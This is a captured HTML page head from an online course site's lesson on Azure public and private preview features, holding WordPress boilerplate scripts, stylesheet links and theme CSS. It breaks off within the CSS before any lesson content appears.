

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://powerclass.org/courses/azure-fundamentals/lesson/access-public-and-private-preview-features/
body_size: 38260
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Access public and private preview features &#8211; POWERCLASS: Break the barrier of knowledge</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POWERCLASS: Break the barrier of knowledge &raquo; Feed" href="https://powerclass.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="POWERCLASS: Break the barrier of knowledge &raquo; Comments Feed" href="https://powerclass.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/powerclass.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-ui-css' href='https://powerclass.org/wp-content/plugins/wp-pagebuilder/assets/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://powerclass.org/wp-content/plugins/wp-pagebuilder/assets/css/animate.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://powerclass.org/wp-content/plugins/wp-pagebuilder/assets/css/font-awesome-5.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-fonts-css' href='https://powerclass.org/wp-content/plugins/wp-pagebuilder/assets/css/wppb-fonts.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-addons-css' href='https://powerclass.org/wp-content/plugins/wp-pagebuilder/assets/css/wppb-addons.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-main-css' href='https://powerclass.org/wp-content/plugins/wp-pagebuilder/assets/css/wppb-main.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://powerclass.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://powerclass.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://powerclass.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://powerclass.org/wp-includes/css/dist/components/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://powerclass.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://powerclass.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://powerclass.org/wp-includes/css/dist/editor/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='skillate-core-global-style-css-css' href='https://powerclass.org/wp-content/plugins/skillate-core/assets/css/blocks.style.build.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 22px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tutor-prism-css-css' href='https://powerclass.org/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-pro-front-css' href='https://powerclass.org/wp-content/plugins/tutor-pro/assets/css/front.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://powerclass.org/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://powerclass.org/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://powerclass.org/wp-includes/css/buttons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://powerclass.org/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='editor-buttons-css' href='https://powerclass.org/wp-includes/css/editor.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-plyr-css' href='https://powerclass.org/wp-content/plugins/tutor/assets/packages/plyr/plyr.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://powerclass.org/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=2.4.0' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://powerclass.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://powerclass.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://powerclass.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='default-google-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='skillate-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://powerclass.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://powerclass.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://powerclass.org/wp-includes/css/media-views.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://powerclass.org/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://powerclass.org/wp-content/themes/skillate/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://powerclass.org/wp-content/themes/skillate/css/slick.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://powerclass.org/wp-content/themes/skillate/css/custom-style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://powerclass.org/wp-content/themes/skillate/css/nice-select.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome.min-css' href='https://powerclass.org/wp-content/themes/skillate/css/fontawesome.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='skillate-main-css' href='https://powerclass.org/wp-content/themes/skillate/css/main.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='skillate-style-css' href='https://powerclass.org/wp-content/themes/skillate/style.css?ver=6.3.1' type='text/css' media='all' />
<style id='skillate-style-inline-css' type='text/css'>

                a,
                .bottom-widget .widget ul li a:hover,
                .single-include-wrap-content:hover h3, 
                .lesson-preview-title:hover .tutor-course-lesson-content, 
                .skillate-course-single-2-menu.common-menu-wrap ul li a:hover, 
                .skillate-course-single-2-menu.common-menu-wrap ul li a:focus, 
                .skillate-course-single-2-menu.common-menu-wrap ul li a:active, 
                .instructor-single-social a:hover, 
                .course-single-2-attribute .tutor-star-rating-group, 
                .view-course-topics:hover, 
                .pmpro_level-select a.pmpro_btn, 
                .tutor-dashboard-inline-links ul li a:hover, .tutor-dashboard-inline-links ul li.active a, 
                .skillate-order-success, 
                .skillate-sidebar-filter .single-filter label:hover, 
                h2.subscription-price, 
                .skillate-error-wrapper a.btn.btn-secondary, 
                .woocommerce-info a.showcoupon, 
                .tab-content .tutor-course-grid-item .course-price-mobile .price, 
                .common-menu-wrap .nav>li.current-menu-parent ul li.current-menu-item a, 
                .header-cat-menu ul li:hover .media-body h4, 
                .header-login-wrap a:hover, 
                .course-single-mobile .tutor-course-wishlist a.has-wish-listed, 
                .tab-content .tutor-course-grid-item .course-price-mobile span.woocommerce-Price-amount, 
                .subtitle-cover .breadcrumb a:hover,
                #pmpro_levels .pmpro_level:nth-child(2) .pmpro_level-select a.pmpro_btn:hover,
                .membership-block-title .pmpro_checkout-h3-name,
                .skillate-course-body h3 a:hover, 
                .skillate-instructor-content:hover .instructor-name, 
                .tutor-courses-grid-title a:hover, 
                .tutor-courses-grid-title:hover a, 
                .tutor-social-share-wrap button:hover,
                .header-white .skillate-mobile-search, 
                .course-media-hover .tutor-loop-cart-btn-wrap a,
                .skillate-course-cart-btn .course-buy-now,
                .skillate-related-course .tutor-course-grid-item .tutor-course-grid-content .tutor-course-overlay .tutor-course-grid-enroll .btn.btn-no-fill,
                .skillate-related-course .tutor-course-grid-item .tutor-course-grid-content .tutor-course-overlay .tutor-course-grid-enroll .tutor-loop-cart-btn-wrap a,
                .tutor-course-topics-contents .tutor-course-title h4 i,
                .course-related-price,
                .skillate-course-cart-btn .tutor-course-wishlist a.has-wish-listed,
                .skillate-pagination .page-numbers li:hover a,
                .bottom-widget ul.themeum-about-info li span i,
                .page-numbers li span:hover, 
                .skillate-pagination .page-numbers li a:hover, 
                .page-numbers li .current:before, 
                .article-details h3.article-title a:hover, 
                .article-introtext a.blog-btn-wrap, 
                #sidebar .widget_categories ul li a:hover, 
                .related-entries .relatedcontent h3 a:hover,
                .section-content-second .article-details h3.article-title a:hover, 
                .skillate-pagination .page-numbers li span.current, 
                .page-numbers li a.page-numbers:hover, 
                .skillate-pagination .page-numbers li a,
                .widget-blog-posts-section .entry-title  a:hover,
                .entry-header h2.entry-title.blog-entry-title a:hover,
                .entry-summary .wrap-btn-style a.btn-style:hover,
                .main-menu-wrap .navbar-toggle:hover,
                .skillate-post .blog-post-meta li a:hover,
                .skillate-post .blog-post-meta li i,
                .skillate-post .content-item-title a:hover,
                .wpneo-campaign-creator-details p:first-child a:hover,
                #mobile-menu ul li a:hover,
                .btn.btn-border-skillate,
                .entry-summary .wrap-btn-style a.btn-style:hover,
                .social-share-wrap ul li a:hover,
                .overlay-btn,
                .tutor-tabs-btn-group a i, 
                .skillate-post .content-item-title a:hover,
                .skillate-post .blog-post-meta li a,
                .skillate-widgets a:hover,.elementor-accordion-title.active .elementor-accordion-icon i,
                .header-solid .common-menu-wrap .nav>li.active>a:after,
                .social-share ul li a:hover,
                .portfolio-grid-title a:hover,
                .portfolio-cat a:hover,
                .skillate-btn-start-learning, 
                .tutor-dashboard-permalinks a:before, 
                a.tutor-button.bordered-button, .tutor-button.bordered-button, a.tutor-btn.bordered-btn, .tutor-btn.bordered-btn, 
                .tutor-next-previous-pagination-wrap a, 
                #tutor-lesson-sidebar-qa-tab-content .tutor-add-question-wrap h3, 
